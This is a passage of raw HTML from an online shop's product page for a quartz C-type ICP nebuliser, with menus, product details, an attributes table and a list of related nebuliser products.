/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-34589 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient avada fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-5 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-5 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="34589">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Now: +44 1234 240765</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top" class="menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"  data-item-id="44"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"  data-item-id="43"><a  href="http://scitekuk.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"  data-item-id="95"><a  href="http://scitekuk.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact/Location</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="http://scitekuk.com/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://scitekuk.com/" >

						<!-- standard logo -->
			<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-41483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41483"  data-item-id="41483"><a  href="http://scitekuk.com/covid-19/" class="fusion-bar-highlight"><span class="menu-text">COVID-19</span></a></li><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"  data-item-id="117"><a  href="http://scitekuk.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li  id="menu-item-41685"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41685 fusion-dropdown-menu"  data-item-id="41685"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Products</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41781"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41781 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Catalogues</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41783" ><a  href="http://scitekuk.com/hplc-catalogue/" class="fusion-bar-highlight"><span>HPLC Catalogue</span></a></li><li  id="menu-item-41782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41782" ><a  href="http://scitekuk.com/icp-aa-catalogue/" class="fusion-bar-highlight"><span>ICP/AA Catalogue</span></a></li></ul></li><li  id="menu-item-41653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41653 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/chrom-instruments/" class="fusion-bar-highlight"><span>Analytical Instruments</span></a></li><li  id="menu-item-41686"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41686 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/polyscience-durachill/" class="fusion-bar-highlight"><span>PolyScience DuraChill Portable Chillers</span></a></li><li  id="menu-item-39695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39695 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/shop/" class="fusion-bar-highlight"><span>Parts &#038; Accessories</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-39696"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39696" ><a  href="http://scitekuk.com/shop/aa-parts-consumables/" class="fusion-bar-highlight"><span>AA Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39700" ><a  href="http://scitekuk.com/shop/gc-parts/" class="fusion-bar-highlight"><span>GC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703" ><a  href="http://scitekuk.com/shop/hplc-spare-parts/" class="fusion-bar-highlight"><span>HPLC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704" ><a  href="http://scitekuk.com/shop/ic-spare-parts/" class="fusion-bar-highlight"><span>IC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705" ><a  href="http://scitekuk.com/shop/icp-glassware/" class="fusion-bar-highlight"><span>ICP/ICP-MS Glassware &#038; Consumables</span></a></li><li  id="menu-item-39706"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39706" ><a  href="http://scitekuk.com/shop/icp-parts/" class="fusion-bar-highlight"><span>ICP Spare Parts</span></a></li><li  id="menu-item-39707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39707" ><a  href="http://scitekuk.com/shop/peri-tubing/" class="fusion-bar-highlight"><span>Peristaltic Pump Tubing</span></a></li><li  id="menu-item-41535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41535" ><a  href="http://scitekuk.com/shop/chiller-parts/" class="fusion-bar-highlight"><span>Chiller Spare Parts</span></a></li><li  id="menu-item-39708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39708" ><a  href="http://scitekuk.com/shop/plate-reader-parts/" class="fusion-bar-highlight"><span>Plate Reader Parts &#038; Consumables</span></a></li><li  id="menu-item-39709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39709" ><a  href="http://scitekuk.com/shop/spectrophotometer-parts/" class="fusion-bar-highlight"><span>Spectrophotometer Parts &#038; Consumables</span></a></li></ul></li></ul></li><li  id="menu-item-39694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39694 fusion-dropdown-menu"  data-item-id="39694"><a  href="http://scitekuk.com/services/" class="fusion-bar-highlight"><span class="menu-text">Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-60"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/service-contracts/" class="fusion-bar-highlight"><span>Service Contracts</span></a></li><li  id="menu-item-59"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/breakdown-support/" class="fusion-bar-highlight"><span>Breakdown Support</span></a></li><li  id="menu-item-58"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/instrument-qualification/" class="fusion-bar-highlight"><span>Instrument Qualification</span></a></li><li  id="menu-item-57"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/training/" class="fusion-bar-highlight"><span>Training</span></a></li><li  id="menu-item-56"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/logistics/" class="fusion-bar-highlight"><span>Logistics</span></a></li></ul></li><li  id="menu-item-32922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32922"  data-item-id="32922"><a  href="http://scitekuk.com/careers/" class="fusion-bar-highlight"><span class="menu-text">Careers</span></a></li><li  id="menu-item-41529"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41529"  data-item-id="41529"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="http://scitekuk.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="http://scitekuk.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://scitekuk.com/product-category/icp-consumables/" class="fusion-breadcrumb-link"><span >ICP Consumables</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://scitekuk.com/product-category/icp-consumables/nebulisers-accessories/" class="fusion-breadcrumb-link"><span >Nebulisers &amp; Accessories</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-34589" class="product type-product post-34589 status-publish first instock product_cat-nebulisers-accessories product_tag-c-type product_tag-quartz has-post-thumbnail purchasable product-type-simple product-list-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images avada-product-gallery" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" data-thumb-alt="Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz" data-thumb-srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600"><img width="200" height="200" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=200%2C200" class="wp-post-image" alt="Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz" data-caption="" data-src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" data-large_image="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 200px) 100vw, 200px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600" data-rel="iLightbox[]" alt="" data-title="default-img" title="default-img" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz</h2>
<p class="price"></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-double sep-solid"></div>

	
	<form class="cart" action="http://scitekuk.com/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697bbe1d0bf4b">Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz quantity</label>
	<input
		type="number"
				id="quantity_697bbe1d0bf4b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="34589" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TQ-30-C1MQDAC</span></span>

	
	<span class="posted_in">Category: <a href="http://scitekuk.com/product-category/icp-consumables/nebulisers-accessories/" rel="tag">Nebulisers &amp; Accessories</a></span>
	<span class="tagged_as">Tags: <a href="http://scitekuk.com/product-tag/c-type/" rel="tag">C-Type</a>, <a href="http://scitekuk.com/product-tag/quartz/" rel="tag">Quartz</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">Additional information</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_analytical-technique">
			<th class="woocommerce-product-attributes-item__label" scope="row">Analytical Technique</th>
			<td class="woocommerce-product-attributes-item__value"><p>ICP/ICP-MS</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_part-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Quartz Concentric Nebulizers</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-5">

			
					<li class="product type-product post-34600 status-publish first instock product_cat-nebulisers-accessories product_tag-a-type has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/nebuliser-a-type-1ml-min-30psi/" class="product-images" aria-label="Nebuliser, A-Type, 1mL/min, 30psi">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/nebuliser-a-type-1ml-min-30psi/" data-product_id="34600" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/nebuliser-a-type-1ml-min-30psi/">
		Nebuliser, A-Type, 1mL/min, 30psi	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/?add-to-cart=34600" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34600" data-product_sku="TR-30-A1" aria-label="Add to cart: &ldquo;Nebuliser, A-Type, 1mL/min, 30psi&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34600" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/nebuliser-a-type-1ml-min-30psi/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34591 status-publish instock product_cat-nebulisers-accessories product_tag-c-type product_tag-quartz has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-quartz-quick-disconnect-argon-connect/" class="product-images" aria-label="Nebuliser, C-Type, 1mL/min, Quartz, Quick Disconnect, Argon Connect">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-quartz-quick-disconnect-argon-connect/" data-product_id="34591" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-quartz-quick-disconnect-argon-connect/">
		Nebuliser, C-Type, 1mL/min, Quartz, Quick Disconnect, Argon Connect	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/?add-to-cart=34591" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34591" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34591" data-product_sku="TQ-30-C1QDAC" aria-label="Add to cart: &ldquo;Nebuliser, C-Type, 1mL/min, Quartz, Quick Disconnect, Argon Connect&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34591" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/nebuliser-c-type-1ml-min-quartz-quick-disconnect-argon-connect/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34602 status-publish instock product_cat-nebulisers-accessories product_tag-a-type has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/nebuliser-type-a-2ml-min-30-psi/" class="product-images" aria-label="Nebuliser, A-Type, 2mL/min, 30psi">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/nebuliser-type-a-2ml-min-30-psi/" data-product_id="34602" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/nebuliser-type-a-2ml-min-30-psi/">
		Nebuliser, A-Type, 2mL/min, 30psi	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product/nebuliser-type-c-30psi-1ml-min-microflow-quick-disconnect-argon-connect-quartz/?add-to-cart=34602" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34602" data-product_sku="TR-30-A2" aria-label="Add to cart: &ldquo;Nebuliser, A-Type, 2mL/min, 30psi&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34602" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/nebuliser-type-a-2ml-min-30-psi/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-34598 status-publish instock product_cat-nebulisers-accessories product_tag-c-type product_tag-quartz has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/nebuliser-type-c-50psi-1ml-min-quartz/" class="product-images" aria-label="Nebuliser, C-Type, 1mL/min, 50psi, Quartz">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
